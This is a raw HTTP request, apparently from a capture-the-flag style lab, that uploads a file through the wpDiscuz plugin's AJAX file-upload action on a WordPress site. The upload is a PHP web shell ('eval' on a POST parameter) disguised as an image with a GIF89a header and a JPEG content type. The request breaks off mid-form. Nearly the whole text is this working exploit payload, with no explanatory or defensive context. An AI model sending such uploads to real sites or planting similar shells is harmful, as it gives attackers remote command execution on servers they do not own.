 POST /assets/fonts/blog/wp-admin/admin-ajax.php HTTP/1.1
Host: blogger.thm
Content-Length: 651
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary22mhKsBltOOrxBAk
Origin: http://blogger.thm
Referer: http://blogger.thm/assets/fonts/blog/?p=29
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wpdiscuz_hide_bubble_hint=1
Connection: keep-alive
------WebKitFormBoundary22mhKsBltOOrxBAk
Content-Disposition: form-data; name="action"
wmuUploadFiles
------WebKitFormBoundary22mhKsBltOOrxBAk
Content-Disposition: form-data; name="wmu_nonce"
ac88c70abb
------WebKitFormBoundary22mhKsBltOOrxBAk
Content-Disposition: form-data; name="wmuAttachmentsData"
undefined
------WebKitFormBoundary22mhKsBltOOrxBAk
Content-Disposition: form-data; name="wmu_files[0]"; filename="shell.php"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundary22mhKsBltOOrxBAk
Content-Disposition: form-data; name="postId"